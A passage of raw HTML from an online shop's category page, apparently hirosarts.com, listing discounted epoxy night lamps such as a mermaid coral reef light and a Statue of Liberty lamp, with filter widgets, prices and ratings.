Options\&quot;,\&quot;f_mlist_with_children\&quot;:false,\&quot;f_hidden_categories\&quot;:false,\&quot;f_filtered_by_selected\&quot;:false,\&quot;f_show_search_input\&quot;:false,\&quot;f_hide_taxonomy\&quot;:false,\&quot;f_show_all_categories\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;1000\&quot;}},{\&quot;id\&quot;:\&quot;wpfPriceRange\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_gemtf62ri\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Filter by Price\&quot;,\&quot;f_name\&quot;:\&quot;Price range\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_range_automatic\&quot;:false,\&quot;f_step\&quot;:\&quot;20\&quot;,\&quot;f_range_by_hands\&quot;:true,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;1000\&quot;,\&quot;f_range_by_hands_values\&quot;:\&quot;0,20,20,50,50,100,100,1000\&quot;,\&quot;f_range_by_hands_default\&quot;:\&quot;0,1000\&quot;,\&quot;f_preselect\&quot;:\&quot;wpf_min_price=0;wpf_max_price=1000\&quot;}},{\&quot;id\&quot;:\&quot;wpfSortBy\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_3j6hkcq06\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Sort by\&quot;,\&quot;f_name\&quot;:\&quot;Sort by\&quot;,\&quot;f_enable_title\&quot;:\&quot;no\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;no\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_options[]\&quot;:\&quot;popularity,rating,date,price,price-desc\&quot;}}]&quot;,&quot;preselect&quot;:&quot;wpf_min_price=0;wpf_max_price=1000&quot;}}}" ><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_1" data-order-key="0"  data-filter-type="wpfCategory" data-get-attribute="wpf_filter_cat_0" data-display-type="list" data-content-type="taxonomy" data-slug="category" data-uniq-id="wpf_0q0q39165" data-radio="1" data-query-logic="or" data-logic-hierarchical="any" data-query-children="1" data-show-hierarchical="true" data-taxonomy="product_cat" data-hide-active="0" data-show-all="0" data-use-slugs="0"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Fillter By Categories</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-term-id="99" data-parent="0" data-term-slug="epoxy-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox9932519" ><label aria-label="Epoxy Lamps" for="wpfTaxonomyInputCheckbox9932519"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Epoxy Lamps</span></span></span></label><ul><li data-term-id="1518" data-parent="99" data-term-slug="animal-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox151824719" ><label aria-label="Animal Lamp" for="wpfTaxonomyInputCheckbox151824719"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Animal Lamp</span></span></span></label></li><li data-term-id="1395" data-parent="99" data-term-slug="diorama"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox139599580" ><label aria-label="Diorama" for="wpfTaxonomyInputCheckbox139599580"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Diorama</span></span></span></label></li><li data-term-id="1589" data-parent="99" data-term-slug="galaxy-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox158919614" ><label aria-label="Galaxy Lamp" for="wpfTaxonomyInputCheckbox158919614"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Galaxy Lamp</span></span></span></label></li><li data-term-id="1394" data-parent="99" data-term-slug="headphone-stand"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox139471970" ><label aria-label="Headphone Stand" for="wpfTaxonomyInputCheckbox139471970"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Headphone Stand</span></span></span></label></li><li data-term-id="1512" data-parent="99" data-term-slug="movie-themed-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox151212166" ><label aria-label="Movie Themed Lamp" for="wpfTaxonomyInputCheckbox151212166"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Movie Themed Lamp</span></span></span></label></li><li data-term-id="1219" data-parent="99" data-term-slug="ocean-lamp"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfTaxonomyInputCheckbox121985383" ><label aria-label="Ocean Lamp" for="wpfTaxonomyInputCheckbox121985383"></label></span><span class="wpfDisplay"><span class="wpfValue"><span class="wpfFilterTaxNameWrapper">Ocean Lamp</span></span></span></label></li></ul></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive wpfPreselected"id="wpfBlock_2" data-order-key="1"  data-filter-type="wpfPriceRange" data-get-attribute="wpf_min_price,wpf_max_price,tax" data-display-type="list" data-content-type="meta" data-slug="price range" data-uniq-id="wpf_gemtf62ri" data-radio="1" data-default="0,1000"><div class="wpfFilterTitle" ><div class="wfpTitle wfpClickable">Filter by Price</div><i class="fa fa-minus wpfTitleToggle"></i></div><div class="wpfFilterContent"><div class="wpfCheckboxHier"><ul class="wpfFilterVerScroll"><li data-range="0,20"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox57454"><label aria-label="0 - 20" for="wpfPriceRangeCheckbox57454"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;0.00 - &#36;20.00</span></span></label></li><li data-range="20,50"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox85150"><label aria-label="20 - 50" for="wpfPriceRangeCheckbox85150"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;20.00 - &#36;50.00</span></span></label></li><li data-range="50,100"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox47134"><label aria-label="50 - 100" for="wpfPriceRangeCheckbox47134"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;50.00 - &#36;100.00</span></span></label></li><li data-range="100,1000"><label class="wpfLiLabel"><span class="wpfCheckbox"><input type="checkbox" id="wpfPriceRangeCheckbox94640"><label aria-label="100 - 1000" for="wpfPriceRangeCheckbox94640"></label></span><span class="wpfDisplay"><span class="wpfValue">&#36;100.00 - &#36;1,000.00</span></span></label></li></ul></div></div></div><div class="wpfFilterWrapper wpfNotActive"id="wpfBlock_3" data-order-key="2"  data-filter-type="wpfSortBy" data-get-attribute="orderby" data-content-type="meta" data-slug="sort by" data-uniq-id="wpf_3j6hkcq06" data-radio="0" data-display-type="dropdown" data-first-instock="0"><div class="wpfFilterContent"><select><option data-term-name="Popularity" value="popularity" data-term-slug="popularity" data-count="0" data-term-id="popularity" data-slug="popularity"  data-img="">Popularity </option><option data-term-name="Average rating" value="rating" data-term-slug="rating" data-count="0" data-term-id="rating" data-slug="rating"  data-img="">Average rating </option><option data-term-name="Latest" value="date" data-term-slug="date" data-count="0" data-term-id="date" data-slug="date"  data-img="">Latest </option><option data-term-name="Price: low to high" value="price" data-term-slug="price" data-count="0" data-term-id="price" data-slug="price"  data-img="">Price: low to high </option><option data-term-name="Price: high to low" value="price-desc" data-term-slug="price-desc" data-count="0" data-term-id="price-desc" data-slug="price-desc"  data-img="">Price: high to low </option></select></div></div><div class="wpfLoaderLayout"><i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i></div><div id="wpfOverlay"><div id="wpfOverlayText"></div></div></div></div>					</div>
</div>
<div class="col-75">
<header class="woocommerce-products-header">
</header>
<div class="top-archive"><p class="woocommerce-result-count">
Showing 1&ndash;12 of 42 results</p>
<div class="filter">
<span>+ Filter</span>
</div>
<select class="custom-sort">
<option value="date">Latest</option>
<option value="popularity">Popularity</option>
<option value="rating">Average rating</option>
<option value="price">Price: low to high</option>
<option value="price-desc">Price: high to low</option>
</select>
</div><ul class="products columns-3">
<li class="product type-product post-46773 status-publish first instock product_cat-epoxy-lamp product_cat-movie-themed-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/mermaid-in-coral-reef-night-light-ver-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid in Coral Reef Night Light Ver 2" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Mermaid-in-Coral-Reef-Night-Light-Ver-2-2-e1741100285864.jpg?w=860&amp;ssl=1 860w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Mermaid-in-Coral-Reef-Night-Light-Ver-2-2-e1741100285864.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Mermaid-in-Coral-Reef-Night-Light-Ver-2-2-e1741100285864.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Mermaid-in-Coral-Reef-Night-Light-Ver-2-2-e1741100285864.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Mermaid-in-Coral-Reef-Night-Light-Ver-2-2-e1741100285864.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Mermaid-in-Coral-Reef-Night-Light-Ver-2-2-e1741100285864.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mermaid in Coral Reef Night Light Ver 2" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Mermaid-in-Coral-Reef-Night-Light-Ver-2-2-e1741100285864.jpg?w=860&amp;ssl=1 860w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Mermaid-in-Coral-Reef-Night-Light-Ver-2-2-e1741100285864.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Mermaid-in-Coral-Reef-Night-Light-Ver-2-2-e1741100285864.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Mermaid-in-Coral-Reef-Night-Light-Ver-2-2-e1741100285864.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Mermaid in Coral Reef Night Light Ver 2</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.82 out of 5"><span style="width:96.4%"></span></div>			<span class="reviews-count"> (11) </span>
</div>
<span class="price"><del>&#36;123.75</del> <ins>&#36;49.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="49.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="46773" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/mermaid-in-coral-reef-night-light-ver-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_46773" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="46773" data-product_sku="" aria-label="Select options for &ldquo;Mermaid in Coral Reef Night Light Ver 2&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_46773" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-45990 status-publish instock product_cat-animal-lamp product_cat-epoxy-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/animal-and-ocean-blind-box-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Animal and Ocean Blind Box Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Animal and Ocean Blind Box Lamp" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/02/Blind-box-Lamp-Ocean-scaled.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Animal and Ocean Blind Box Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.73 out of 5"><span style="width:94.6%"></span></div>			<span class="reviews-count"> (15) </span>
</div>
<span class="price"><del>&#36;79.99</del> <ins>&#36;34.99</ins><div class="custom_sale_amount"><span class="sale_amount">Save 56%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="34.99"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="45990" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/animal-and-ocean-blind-box-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45990" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="45990" data-product_sku="" aria-label="Select options for &ldquo;Animal and Ocean Blind Box Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45990" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-43755 status-publish last instock product_cat-epoxy-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/submarine-under-water-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Submarine Under Water Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Submarine-Under-Water-Lamp-10.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Submarine-Under-Water-Lamp-10.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Submarine-Under-Water-Lamp-10.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Submarine-Under-Water-Lamp-10.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Submarine-Under-Water-Lamp-10.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Submarine-Under-Water-Lamp-10.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Submarine Under Water Lamp" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Submarine-Under-Water-Lamp-10.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Submarine-Under-Water-Lamp-10.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Submarine-Under-Water-Lamp-10.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Submarine-Under-Water-Lamp-10.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Submarine Under Water Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.69 out of 5"><span style="width:93.8%"></span></div>			<span class="reviews-count"> (13) </span>
</div>
<span class="price"><del>&#36;171.25</del> <ins>&#36;68.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="68.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="43755" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/submarine-under-water-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_43755" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="43755" data-product_sku="" aria-label="Select options for &ldquo;Submarine Under Water Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_43755" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-43433 status-publish first instock product_cat-epoxy-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/statue-of-liberty-night-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Statue of Liberty Night Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Statue-of-Liberty-Night-Lamp-8.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Statue-of-Liberty-Night-Lamp-8.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Statue-of-Liberty-Night-Lamp-8.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Statue-of-Liberty-Night-Lamp-8.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Statue-of-Liberty-Night-Lamp-8.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Statue-of-Liberty-Night-Lamp-8.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Statue of Liberty Night Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Statue-of-Liberty-Night-Lamp-8.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Statue-of-Liberty-Night-Lamp-8.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Statue-of-Liberty-Night-Lamp-8.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Statue-of-Liberty-Night-Lamp-8.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Statue of Liberty Night Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.64 out of 5"><span style="width:92.8%"></span></div>			<span class="reviews-count"> (11) </span>
</div>
<span class="price"><del>&#36;171.25</del> <ins>&#36;68.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="68.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="43433" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/statue-of-liberty-night-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_43433" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="43433" data-product_sku="" aria-label="Select options for &ldquo;Statue of Liberty Night Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_43433" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-43419 status-publish instock product_cat-epoxy-lamp product_cat-ocean-lamp product_tag-night-lamp product_tag-night-light product_tag-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/ancient-greek-temples-night-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
<img width="380" height="380" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20380'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ancient Greek Temples Night Lamp" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Ancient-Greek-Temples-Night-Lamp-9-e1741101138266.jpg?w=843&amp;ssl=1 843w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Ancient-Greek-Temples-Night-Lamp-9-e1741101138266.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Ancient-Greek-Temples-Night-Lamp-9-e1741101138266.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Ancient-Greek-Temples-Night-Lamp-9-e1741101138266.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Ancient-Greek-Temples-Night-Lamp-9-e1741101138266.jpg?resize=380%2C380&amp;ssl=1" /><noscript><img width="380" height="380" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Ancient-Greek-Temples-Night-Lamp-9-e1741101138266.jpg?resize=380%2C380&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ancient Greek Temples Night Lamp" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Ancient-Greek-Temples-Night-Lamp-9-e1741101138266.jpg?w=843&amp;ssl=1 843w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Ancient-Greek-Temples-Night-Lamp-9-e1741101138266.jpg?resize=768%2C769&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Ancient-Greek-Temples-Night-Lamp-9-e1741101138266.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2024/12/Ancient-Greek-Temples-Night-Lamp-9-e1741101138266.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 380px) 100vw, 380px" /></noscript><h2 class="woocommerce-loop-product__title">Ancient Greek Temples Night Lamp</h2>		<div class="woocommerce-product-rating">
<div class="star-rating" role="img" aria-label="Rated 4.73 out of 5"><span style="width:94.6%"></span></div>			<span class="reviews-count"> (11) </span>
</div>
<span class="price"><del>&#36;171.25</del> <ins>&#36;68.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 60%</span></div></span>
<input type="hidden" class="wccpf_archive_price_tag" value="68.50"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></a><a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="43419" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/ancient-greek-temples-night-lamp/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_43419" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="43419" data-product_sku="" aria-label="Select options for &ldquo;Ancient Greek Temples Night Lamp&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_43419" class="screen-reader-text">
This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-43408 status-publish last instock product_cat-epoxy-lamp product_cat-ocean-lamp has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
<a href="https://hirosarts.com/eiffel-tower-night-lamp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<span class="onsale">Sale!</span>
